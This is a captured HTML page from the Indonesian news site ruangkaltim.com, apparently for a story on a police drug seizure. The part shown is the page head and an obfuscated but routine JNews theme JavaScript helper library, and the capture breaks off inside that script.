

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruangkaltim.com/serius-tumpas-peredaran-narkotika-polsek-muara-wahau-amankan-tersangka-dan-sabu-451-gram/
body_size: 51556
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="id" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ruangkaltim.com/xmlrpc.php" />
    <!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="e3WA-DU9p_5tgs-5xh7WIHbqAR7IHZ20F5sguxlJuwY" />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x441c(_0xdae88b,_0x911cbf){var _0xed5bf=_0xed5b();return _0x441c=function(_0x441c5b,_0x4e347b){_0x441c5b=_0x441c5b-0x1bf;var _0x5e8370=_0xed5bf[_0x441c5b];return _0x5e8370;},_0x441c(_0xdae88b,_0x911cbf);}var _0x49a1bb=_0x441c;function _0xed5b(){var _0x2ac894=['not\x20all','win','assets','fps','getParents','setItem','join','passive','jnewsHelper','boolean','body','stringify','async','removeEventListener','assign','offsetWidth','1px\x20solid\x20black','jnewsads','dispatchEvent','100px','getMessage','getWidth','library','getBoundingClientRect','ajax','border','status','media','getText','supportsPassive','has','getStorage','initCustomEvent','fixed','readyState','textContent','callback','addEventListener','getElementById','docReady','replace','bind','get','performance','boot','cancelAnimationFrame','open','create_js','slice','13063509Zinvgo','fireEvent','application/x-www-form-urlencoded','top','send','add','detachEvent','2782252QIavBe','createElement','attachEvent','jnews-','1598416CJidKc','jnewsDataStorage','10px','width','forEach','indexOf','hasOwnProperty','duration','change','noop','mark','mozCancelAnimationFrame','setAttribute','isVisible','webkitRequestAnimationFrame','mozRequestAnimationFrame','addClass','isObjectSame','parse','appendChild','fontSize','animateScroll','querySelectorAll','reduce','scrollTo','offsetHeight','1812858tmOZSi','jnews','oCancelRequestAnimationFrame','clientWidth','touchstart','httpBuildQuery','size','floor','innerText','dataStorage','innerWidth','docEl','120px','getItem','contains','End','doc','file_version_checker','extend','move','style','zIndex','fpsTable','finish','stop','prototype','classList','className','interactive','436446qdzKqC','passiveOption','getTime','white','left','createEventObject','winLoad','defer','replaceWith','globalBody','au_scripts','removeAttribute','height','concat','setStorage','object','start','getElementsByTagName','push','style[media]','increment','scrollTop','length','createEvent','msRequestAnimationFrame','remove','GET','14wCJbCn','webkitCancelRequestAnimationFrame','setRequestHeader','objKeys','webkitCancelAnimationFrame','function','classListSupport','removeEvents','41838NevloL','delete','getAttribute','easeInOutQuad','toLowerCase','requestAnimationFrame','load_assets','POST','addEvents','getHeight','removeClass','deferasync','onreadystatechange','oRequestAnimationFrame','Content-type','clientHeight','parentNode','XMLHttpRequest','1048356giYUUF','position','call','currentTime','number','documentElement','_storage','triggerEvents','backgroundColor','complete','measure','defineProperty','Start','100000','expiredStorage','230yHWuFx','hasClass','X-Requested-With','src','innerHeight','url','test'];_0xed5b=function(){return _0x2ac894;};return _0xed5b();}(function(_0x379d4f,_0x24c9a7){var _0x29dbb2=_0x441c,_0x3eef8a=_0x379d4f();while(!![]){try{var _0x3b105e=-parseInt(_0x29dbb2(0x1ce))/0x1+-parseInt(_0x29dbb2(0x26f))/0x2+parseInt(_0x29dbb2(0x203))/0x3+-parseInt(_0x29dbb2(0x251))/0x4+-parseInt(_0x29dbb2(0x212))/0x5*(-parseInt(_0x29dbb2(0x1f1))/0x6)+parseInt(_0x29dbb2(0x1e9))/0x7*(parseInt(_0x29dbb2(0x255))/0x8)+parseInt(_0x29dbb2(0x24a))/0x9;if(_0x3b105e===_0x24c9a7)break;else _0x3eef8a['push'](_0x3eef8a['shift']());}catch(_0x47810a){_0x3eef8a['push'](_0x3eef8a['shift']());}}}(_0xed5b,0x75e3d),(window['jnews']=window['jnews']||{},window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]=window[_0x49a1bb(0x270)][_0x49a1bb(0x22f)]||{},window['jnews'][_0x49a1bb(0x22f)]=function(){'use strict';var _0xf9e42=_0x49a1bb;var _0x28f1c5=this;_0x28f1c5[_0xf9e42(0x21a)]=window,_0x28f1c5[_0xf9e42(0x1c1)]=document,_0x28f1c5[_0xf9e42(0x25e)]=function(){},_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5[_0xf9e42(0x1c1)][_0xf9e42(0x1df)](_0xf9e42(0x223))[0x0],_0x28f1c5[_0xf9e42(0x1d7)]=_0x28f1c5['globalBody']?_0x28f1c5['globalBody']:_0x28f1c5[_0xf9e42(0x1c1)],_0x28f1c5['win'][_0xf9e42(0x256)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x256)]||{'_storage':new WeakMap(),'put':function(_0x13afc5,_0x3c263c,_0x4d18ab){var _0x35c280=_0xf9e42;this[_0x35c280(0x209)]['has'](_0x13afc5)||this[_0x35c280(0x209)]['set'](_0x13afc5,new Map()),this['_storage'][_0x35c280(0x243)](_0x13afc5)['set'](_0x3c263c,_0x4d18ab);},'get':function(_0x898050,_0x577dda){var _0x523077=_0xf9e42;return this[_0x523077(0x209)][_0x523077(0x243)](_0x898050)[_0x523077(0x243)](_0x577dda);},'has':function(_0x5e832c,_0x48533c){var _0x5a7888=_0xf9e42;return this[_0x5a7888(0x209)][_0x5a7888(0x237)](_0x5e832c)&&this[_0x5a7888(0x209)][_0x5a7888(0x243)](_0x5e832c)[_0x5a7888(0x237)](_0x48533c);},'remove':function(_0x22c645,_0x38fef8){var _0x1d4ca3=_0xf9e42,_0x4298e0=this[_0x1d4ca3(0x209)][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x1f2)](_0x38fef8);return 0x0===!this['_storage'][_0x1d4ca3(0x243)](_0x22c645)[_0x1d4ca3(0x275)]&&this['_storage'][_0x1d4ca3(0x1f2)](_0x22c645),_0x4298e0;}},_0x28f1c5['windowWidth']=function(){var _0x6e1e18=_0xf9e42;return _0x28f1c5['win'][_0x6e1e18(0x279)]||_0x28f1c5[_0x6e1e18(0x27a)][_0x6e1e18(0x272)]||_0x28f1c5[_0x6e1e18(0x1d7)][_0x6e1e18(0x272)];},_0x28f1c5['windowHeight']=function(){var _0x569e60=_0xf9e42;return _0x28f1c5[_0x569e60(0x21a)][_0x569e60(0x216)]||_0x28f1c5['docEl'][_0x569e60(0x200)]||_0x28f1c5['globalBody']['clientHeight'];},_0x28f1c5[_0xf9e42(0x1f6)]=_0x28f1c5['win'][_0xf9e42(0x1f6)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x263)]||_0x28f1c5['win'][_0xf9e42(0x264)]||_0x28f1c5['win'][_0xf9e42(0x1e6)]||window[_0xf9e42(0x1fe)]||function(_0x218ef1){return setTimeout(_0x218ef1,0x3e8/0x3c);},_0x28f1c5[_0xf9e42(0x246)]=_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x246)]||_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x1ed)]||_0x28f1c5['win'][_0xf9e42(0x1ea)]||_0x28f1c5['win'][_0xf9e42(0x260)]||_0x28f1c5[_0xf9e42(0x21a)]['msCancelRequestAnimationFrame']||_0x28f1c5['win'][_0xf9e42(0x271)]||function(_0x326724){clearTimeout(_0x326724);},_0x28f1c5[_0xf9e42(0x1ef)]=_0xf9e42(0x1cb)in document[_0xf9e42(0x252)]('_'),_0x28f1c5[_0xf9e42(0x213)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x564c7c,_0x28b840){var _0xa5e005=_0xf9e42;return _0x564c7c['classList'][_0xa5e005(0x1bf)](_0x28b840);}:function(_0x40ea51,_0x361681){var _0x3b0b3a=_0xf9e42;return _0x40ea51[_0x3b0b3a(0x1cc)][_0x3b0b3a(0x25a)](_0x361681)>=0x0;},_0x28f1c5[_0xf9e42(0x265)]=_0x28f1c5['classListSupport']?function(_0x1eee03,_0x3e39a5){var _0x21cead=_0xf9e42;_0x28f1c5['hasClass'](_0x1eee03,_0x3e39a5)||_0x1eee03[_0x21cead(0x1cb)][_0x21cead(0x24f)](_0x3e39a5);}:function(_0xc15cc5,_0x547e87){var _0x649d34=_0xf9e42;_0x28f1c5[_0x649d34(0x213)](_0xc15cc5,_0x547e87)||(_0xc15cc5[_0x649d34(0x1cc)]+='\x20'+_0x547e87);},_0x28f1c5[_0xf9e42(0x1fb)]=_0x28f1c5[_0xf9e42(0x1ef)]?function(_0x4735ea,_0x2df379){var _0x289f0d=_0xf9e42;_0x28f1c5['hasClass'](_0x4735ea,_0x2df379)&&_0x4735ea['classList'][_0x289f0d(0x1e7)](_0x2df379);}:function(_0x432cfa,_0x2a819b){var _0x5a8bb=_0xf9e42;_0x28f1c5['hasClass'](_0x432cfa,_0x2a819b)&&(_0x432cfa[_0x5a8bb(0x1cc)]=_0x432cfa[_0x5a8bb(0x1cc)][_0x5a8bb(0x241)](_0x2a819b,''));},_0x28f1c5[_0xf9e42(0x1ec)]=function(_0x533581){var _0x34589b=_0xf9e42,_0x33642=[];for(var _0x1ea020 in _0x533581)Object[_0x34589b(0x1ca)][_0x34589b(0x25b)][_0x34589b(0x205)](_0x533581,_0x1ea020)&&_0x33642[_0x34589b(0x1e0)](_0x1ea020);return _0x33642;},_0x28f1c5[_0xf9e42(0x266)]=function(_0x1514b7,_0x545782){var _0x1ed196=_0xf9e42,_0x177026=!0x0;return JSON[_0x1ed196(0x224)](_0x1514b7)!==JSON[_0x1ed196(0x224)](_0x545782)&&(_0x177026=!0x1),_0x177026;},_0x28f1c5[_0xf9e42(0x1c3)]=function(){var _0x4a3d35=_0xf9e42;for(var _0x4fe2c1,_0x4daa93,_0x454d27,_0x18502f=arguments[0x0]||{},_0x3d6b11=0x1,_0x1fcef2=arguments[_0x4a3d35(0x1e4)];_0x3d6b11<_0x1fcef2;_0x3d6b11++)if(null!==(_0x4fe2c1=arguments[_0x3d6b11])){for(_0x4daa93 in _0x4fe2c1)_0x18502f!==(_0x454d27=_0x4fe2c1[_0x4daa93])&&void 0x0!==_0x454d27&&(_0x18502f[_0x4daa93]=_0x454d27);}return _0x18502f;},_0x28f1c5[_0xf9e42(0x278)]=_0x28f1c5[_0xf9e42(0x21a)]['jnewsDataStorage'],_0x28f1c5[_0xf9e42(0x262)]=function(_0x9606cd){var _0x5c6090=_0xf9e42;return 0x0!==_0x9606cd[_0x5c6090(0x228)]&&0x0!==_0x9606cd[_0x5c6090(0x26e)]||_0x9606cd[_0x5c6090(0x230)]()[_0x5c6090(0x1e4)];},_0x28f1c5[_0xf9e42(0x1fa)]=function(_0x13fbfa){var _0x458616=_0xf9e42;return _0x13fbfa[_0x458616(0x26e)]||_0x13fbfa[_0x458616(0x200)]||_0x13fbfa[_0x458616(0x230)]()['height'];},_0x28f1c5[_0xf9e42(0x22e)]=function(_0x428168){var _0x31cc22=_0xf9e42;return _0x428168[_0x31cc22(0x228)]||_0x428168[_0x31cc22(0x272)]||_0x428168[_0x31cc22(0x230)]()['width'];},_0x28f1c5['supportsPassive']=!0x1;try{var _0x1084be=Object[_0xf9e42(0x20e)]({},_0xf9e42(0x220),{'get':function(){var _0x475c41=_0xf9e42;_0x28f1c5[_0x475c41(0x236)]=!0x0;}});'createEvent'in _0x28f1c5['doc']?_0x28f1c5[_0xf9e42(0x21a)][_0xf9e42(0x23e)]('test',null,_0x1084be):_0xf9e42(0x24b)in _0x28f1c5[_0xf9e42(0x1c1)]&&_0x28f1c5[_0xf9e42(0x21a)]['attachEvent'](_0xf9e42(0x218),null);}catch(_0x3b6ff7){}_0x28f1c5['passiveOption']=!!_0x28f1c5[_0xf9e42(0x236)]&&{'passive':!0x0},_0x28f1c5[_0xf9e42(0x1dc)]=function(_0x4e6a9d,_0xfab1af){var _0x253860=_0xf9e42;_0x4e6a9d=_0x253860(0x254)+_0x4e6a9d;var _0x4f7316={'expired':Math[_0x253860(0x276)]((new Date()[_0x253860(0x1d0)]()+0x2932e00)/0x3e8)};_0xfab1af=Object[_0x253860(0x227)](_0x4f7316,_0xfab1af),localStorage[_0x253860(0x21e)](_0x4e6a9d,JSON[_0x253860(0x224)](_0xfab1af));},_0x28f1c5['getStorage']=function(_0x126b96){var _0xed1ea4=_0xf9e42;_0x126b96=_0xed1ea4(0x254)+_0x126b96;var _0x55641d=localStorage[_0xed1ea4(0x27c)](_0x126b96);return null!==_0x55641d&&0x0<_0x55641d[_0xed1ea4(0x1e4)]?JSON[_0xed1ea4(0x267)](localStorage[_0xed1ea4(0x27c)](_0x126b96)):{};},_0x28f1c5[_0xf9e42(0x211)]=function(){var _0x143d17=_0xf9e42,_0xbaf9ea,_0x542f00='jnews-';for(var _0x340445 in localStorage)_0x340445[_0x143d17(0x25a)](_0x542f00)>-0x1&&'undefined'!==(_0xbaf9ea=_0x28f1c5[_0x143d17(0x238)](_0x340445[_0x143d17(0x241)](_0x542f00,'')))['expired']&&_0xbaf9ea['expired']<Math[_0x143d17(0x276)](new Date()[_0x143d17(0x1d0)]()/0x3e8)&&localStorage['removeItem'](_0x340445);},_0x28f1c5[_0xf9e42(0x1f9)]=function(_0x236683,_0x221087,_0x12594b){var _0x1f47ce=_0xf9e42;for(var _0x39a074 in _0x221087){var _0x188837=[_0x1f47ce(0x273),'touchmove']['indexOf'](_0x39a074)>=0x0&&!_0x12594b&&_0x28f1c5[_0x1f47ce(0x1cf)];_0x1f47ce(0x1e5)in _0x28f1c5[_0x1f47ce(0x1c1)]?_0x236683[_0x1f47ce(0x23e)](_0x39a074,_0x221087[_0x39a074],_0x188837):'fireEvent'in _0x28f1c5[_0x1f47ce(0x1c1)]&&_0x236683[_0x1f47ce(0x253)]('on'+_0x39a074,_0x221087[_0x39a074]);}},_0x28f1c5[_0xf9e42(0x1f0)]=function(_0x12dc16,_0x260423){var _0x2a26e4=_0xf9e42;for(var _0x287e87 in _0x260423)'createEvent'in _0x28f1c5['doc']?_0x12dc16[_0x2a26e4(0x226)](_0x287e87,_0x260423[_0x287e87]):_0x2a26e4(0x24b)in _0x28f1c5[_0x2a26e4(0x1c1)]&&_0x12dc16[_0x2a26e4(0x250)]('on'+_0x287e87,_0x260423[_0x287e87]);},_0x28f1c5[_0xf9e42(0x20a)]=function(_0x1eb70a,_0x1cfccb,_0x4dc885){var _0x1c13dd=_0xf9e42,_0x11aaf3;return _0x4dc885=_0x4dc885||{'detail':null},_0x1c13dd(0x1e5)in _0x28f1c5[_0x1c13dd(0x1c1)]?(!(_0x11aaf3=_0x28f1c5['doc'][_0x1c13dd(0x1e5)]('CustomEvent')||new CustomEvent(_0x1cfccb))[_0x1c13dd(0x239)]||_0x11aaf3[_0x1c13dd(0x239)](_0x1cfccb,!0x0,!0x1,_0x4dc885),void _0x1eb70a[_0x1c13dd(0x22b)](_0x11aaf3)):_0x1c13dd(0x24b)in _0x28f1c5[_0x1c13dd(0x1c1)]?((_0x11aaf3=_0x28f1c5[_0x1c13dd(0x1c1)][_0x1c13dd(0x1d3)]())['eventType']=_0x1cfccb,void _0x1eb70a[_0x1c13dd(0x24b)]('on'+_0x11aaf3['eventType'],_0x11aaf3)):void 0x0;},_0x28f1c5[_0xf9e42(0x21d)]=function(_0x262907,_0x2d2e68){var _0x562c21=_0xf9e42;void 0x0===_0x2d2e68&&(_0x2d2e68=_0x28f1c5[_0x562c21(0x1c1)]);for(var _0x1609d5=[],_0x39733a=_0x262907[_0x562c21(0x201)],_0x45d214=!0x1;!_0x45d214;)if(_0x39733a){var _0x2e6fa0=_0x39733a;_0x2e6fa0[_0x562c21(0x26b)](_0x2d2e68)[_0x562c21(0x1e4)]?_0x45d214=!0x0:(_0x1609d5['push'](_0x2e6fa0),_0x39733a=_0x2e6fa0[_0x562c21(0x201)]);}else _0x1609d5=[],_0x45d214=!0x0;return _0x1609d5;},_0x28f1c5['forEach']=function(_0x23971e,_0x183a51,_0x3cc38c){var _0x5201a3=_0xf9e42;for(var _0x2621b5=0x0,_0x40139b=_0x23971e['length'];_0x2621b5<_0x40139b;_0x2621b5++)_0x183a51[_0x5201a3(0x205)](_0x3cc38c,_0x23971e[_0x2621b5],_0x2621b5);},_0x28f1c5[_0xf9e42(0x235)]=function(_0x277330){var _0x41a090=_0xf9e42;return _0x277330[_0x41a090(0x277)]||_0x277330[_0x41a090(0x23c)];},_0x28f1c5['setText']=function(_0x3614ac,_0x1806a9){var _0x1db808=_0xf9e42,_0x3149d4=_0x1db808(0x1dd)==typeof _0x1806a9?_0x1806a9['innerText']||_0x1806a9[_0x1db808(0x23c)]:_0x1806a9;_0x3614ac[_0x1db808(0x277)]&&(_0x3614ac[_0x1db808(0x277)]=_0x3149d4),_0x3614ac[_0x1db808(0x23c)]&&(_0x3614ac[_0x1db808(0x23c)]=_0x3149d4);},_0x28f1c5[_0xf9e42(0x274)]=function(_0x28b368){var _0x2da495=_0xf9e42;return _0x28f1c5[_0x2da495(0x1ec)](_0x28b368)[_0x2da495(0x26c)](function _0x2752d3(_0x345b34){var _0x5455c7=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x34a137,_0x23b238){var _0x4a8b7b=_0x441c,_0x1e6ea6=_0x345b34[_0x23b238];_0x23b238=encodeURIComponent(_0x23b238);var _0x24c030=_0x5455c7?''[_0x4a8b7b(0x1db)](_0x5455c7,'[')['concat'](_0x23b238,']'):_0x23b238;return null==_0x1e6ea6||_0x4a8b7b(0x1ee)==typeof _0x1e6ea6?(_0x34a137[_0x4a8b7b(0x1e0)](''[_0x4a8b7b(0x1db)](_0x24c030,'=')),_0x34a137):[_0x4a8b7b(0x207),_0x4a8b7b(0x222),'string']['includes'](typeof _0x1e6ea6)?(_0x34a137['push'](''['concat'](_0x24c030,'=')[_0x4a8b7b(0x1db)](encodeURIComponent(_0x1e6ea6))),_0x34a137):(_0x34a137[_0x4a8b7b(0x1e0)](_0x28f1c5['objKeys'](_0x1e6ea6)[_0x4a8b7b(0x26c)](_0x2752d3(_0x1e6ea6,_0x24c030),[])[_0x4a8b7b(0x21f)]('&')),_0x34a137);};}(_0x28b368),[])[_0x2da495(0x21f)]('&');},_0x28f1c5['get']=function(_0xe6f617,_0x135abf,_0x4a9215,_0x514388){var _0x59fa4a=_0xf9e42;return _0x4a9215=_0x59fa4a(0x1ee)==typeof _0x4a9215?_0x4a9215:_0x28f1c5['noop'],_0x28f1c5[_0x59fa4a(0x231)](_0x59fa4a(0x1e8),_0xe6f617,_0x135abf,_0x4a9215,_0x514388);},_0x28f1c5['post']=function(_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3){var _0x44008b=_0xf9e42;return _0x5db751=_0x44008b(0x1ee)==typeof _0x5db751?_0x5db751:_0x28f1c5[_0x44008b(0x25e)],_0x28f1c5[_0x44008b(0x231)](_0x44008b(0x1f8),_0x290b83,_0x1b4cfa,_0x5db751,_0xe2c8b3);},_0x28f1c5[_0xf9e42(0x231)]=function(_0x17106d,_0x583856,_0x5867cd,_0x18f1cf,_0x4c5fb3){var _0x303b74=_0xf9e42,_0x542626=new XMLHttpRequest(),_0x2a7a1f=_0x583856,_0x99708e=_0x28f1c5[_0x303b74(0x274)](_0x5867cd);if(_0x17106d=-0x1!=['GET',_0x303b74(0x1f8)][_0x303b74(0x25a)](_0x17106d)?_0x17106d:_0x303b74(0x1e8),_0x542626[_0x303b74(0x247)](_0x17106d,_0x2a7a1f+(_0x303b74(0x1e8)==_0x17106d?'?'+_0x99708e:''),!0x0),'POST'==_0x17106d&&_0x542626['setRequestHeader'](_0x303b74(0x1ff),_0x303b74(0x24c)),_0x542626[_0x303b74(0x1eb)](_0x303b74(0x214),_0x303b74(0x202)),_0x542626[_0x303b74(0x1fd)]=function(){var _0x16b126=_0x303b74;0x4===_0x542626[_0x16b126(0x23b)]&&0xc8<=_0x542626['status']&&0x12c>_0x542626[_0x16b126(0x233)]&&_0x16b126(0x1ee)==typeof _0x18f1cf&&_0x18f1cf[_0x16b126(0x205)](void 0x0,_0x542626['response']);},void 0x0!==_0x4c5fb3&&!_0x4c5fb3)return{'xhr':_0x542626,'send':function(){var _0x5138b7=_0x303b74;_0x542626[_0x5138b7(0x24e)](_0x5138b7(0x1f8)==_0x17106d?_0x99708e:null);}};return _0x542626['send'](_0x303b74(0x1f8)==_0x17106d?_0x99708e:null),{'xhr':_0x542626};},_0x28f1c5[_0xf9e42(0x26d)]=function(_0x4f83a8,_0xc40131,_0x17d6b8){var _0x1868ea=_0xf9e42;function _0x119949(_0x5021f9,_0x2a375c,_0x15143e){var _0x47af09=_0x441c;this['start']=this[_0x47af09(0x204)](),this[_0x47af09(0x25d)]=_0x5021f9-this[_0x47af09(0x1de)],this[_0x47af09(0x206)]=0x0,this['increment']=0x14,this[_0x47af09(0x25c)]=void 0x0===_0x15143e?0x1f4:_0x15143e,this[_0x47af09(0x23d)]=_0x2a375c,this[_0x47af09(0x1c8)]=!0x1,this['animateScroll']();}return Math[_0x1868ea(0x1f4)]=function(_0x15fff7,_0x1cdb98,_0x374a77,_0x3a169c){return(_0x15fff7/=_0x3a169c/0x2)<0x1?_0x374a77/0x2*_0x15fff7*_0x15fff7+_0x1cdb98:-_0x374a77/0x2*(--_0x15fff7*(_0x15fff7-0x2)-0x1)+_0x1cdb98;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x1c9)]=function(){var _0x13a642=_0x1868ea;this[_0x13a642(0x1c8)]=!0x0;},_0x119949['prototype'][_0x1868ea(0x1c4)]=function(_0x288daa){var _0x34dd58=_0x1868ea;_0x28f1c5[_0x34dd58(0x1c1)][_0x34dd58(0x208)]['scrollTop']=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)][_0x34dd58(0x201)][_0x34dd58(0x1e3)]=_0x288daa,_0x28f1c5[_0x34dd58(0x1d7)]['scrollTop']=_0x288daa;},_0x119949[_0x1868ea(0x1ca)][_0x1868ea(0x204)]=function(){var _0x48ce4f=_0x1868ea;return _0x28f1c5[_0x48ce4f(0x1c1)][_0x48ce4f(0x208)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x201)][_0x48ce4f(0x1e3)]||_0x28f1c5[_0x48ce4f(0x1d7)][_0x48ce4f(0x1e3)];},_0x119949['prototype'][_0x1868ea(0x26a)]=function(){var _0x43acd9=_0x1868ea;this[_0x43acd9(0x206)]+=this[_0x43acd9(0x1e2)];var _0x14ef3c=Math[_0x43acd9(0x1f4)](this['currentTime'],this[_0x43acd9(0x1de)],this[_0x43acd9(0x25d)],this[_0x43acd9(0x25c)]);this[_0x43acd9(0x1c4)](_0x14ef3c),this[_0x43acd9(0x206)]<this[_0x43acd9(0x25c)]&&!this['finish']?_0x28f1c5[_0x43acd9(0x1f6)][_0x43acd9(0x205)](_0x28f1c5['win'],this['animateScroll'][_0x43acd9(0x242)](this)):this[_0x43acd9(0x23d)]&&_0x43acd9(0x1ee)==typeof this['callback']&&this[_0x43acd9(0x23d)]();},new _0x119949(_0x4f83a8,_0xc40131,_0x17d6b8);},_0x28f1c5['unwrap']=function(_0x166943){var _0x2a90ac=_0xf9e42,_0x16f3be,_0xadb23=_0x166943;_0x28f1c5[_0x2a90ac(0x259)](_0x166943,function(_0x524356,_0x17c751){_0x16f3be?_0x16f3be+=_0x524356:_0x16f3be=_0x524356;}),_0xadb23[_0x2a90ac(0x1d6)](_0x16f3be);},_0x28f1c5[_0xf9e42(0x244)]={'start':function(_0xbf76f){var _0x5e5627=_0xf9e42;performance[_0x5e5627(0x25f)](_0xbf76f+_0x5e5627(0x20f));},'stop':function(_0x22b9e7){var _0xa84978=_0xf9e42;performance[_0xa84978(0x25f)](_0x22b9e7+'End'),performance[_0xa84978(0x20d)](_0x22b9e7,_0x22b9e7+_0xa84978(0x20f),_0x22b9e7+_0xa84978(0x1c0));}},_0x28f1c5['fps']=function(){var _0x34c714=0x0,_0x3e77cf=0x0,_0x5949b6=0x0;!(function(){var _0x33aeb1=_0x441c,_0x584c3f=_0x34c714=0x0,_0x4122aa=0x0,_0x26a25b=0x0,_0x5cf4c9=document[_0x33aeb1(0x23f)](_0x33aeb1(0x1c7)),_0x3471d4=function(_0xc5098a){var _0x274280=_0x33aeb1;void 0x0===document[_0x274280(0x1df)](_0x274280(0x223))[0x0]?_0x28f1c5[_0x274280(0x1f6)][_0x274280(0x205)](_0x28f1c5[_0x274280(0x21a)],function(){_0x3471d4(_0xc5098a);}):document[_0x274280(0x1df)]('body')[0x0][_0x274280(0x268)](_0xc5098a);};null===_0x5cf4c9&&((_0x5cf4c9=document[_0x33aeb1(0x252)]('div'))[_0x33aeb1(0x1c5)][_0x33aeb1(0x204)]=_0x33aeb1(0x23a),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x24d)]=_0x33aeb1(0x27b),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1d2)]=_0x33aeb1(0x257),_0x5cf4c9['style'][_0x33aeb1(0x258)]=_0x33aeb1(0x22c),_0x5cf4c9['style'][_0x33aeb1(0x1da)]='20px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x232)]=_0x33aeb1(0x229),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x269)]='11px',_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x1c6)]=_0x33aeb1(0x210),_0x5cf4c9[_0x33aeb1(0x1c5)][_0x33aeb1(0x20b)]=_0x33aeb1(0x1d1),_0x5cf4c9['id']=_0x33aeb1(0x1c7),_0x3471d4(_0x5cf4c9));var _0x34b7d7=function(){var _0x91d82b=_0x33aeb1;_0x5949b6++,_0x3e77cf=Date['now'](),(_0x4122aa=(_0x5949b6/(_0x26a25b=(_0x3e77cf-_0x34c714)/0x3e8))['toPrecision'](0x2))!=_0x584c3f&&(_0x584c3f=_0x4122aa,_0x5cf4c9['innerHTML']=_0x584c3f+_0x91d82b(0x21c)),0x1<_0x26a25b&&(_0x34c714=_0x3e77cf,_0x5949b6=0x0),_0x28f1c5[_0x91d82b(0x1f6)]['call'](_0x28f1c5['win'],_0x34b7d7);};_0x34b7d7();}());},_0x28f1c5['instr']=function(_0x2618b2,_0x29af0b){var _0x5de81e=_0xf9e42;for(var 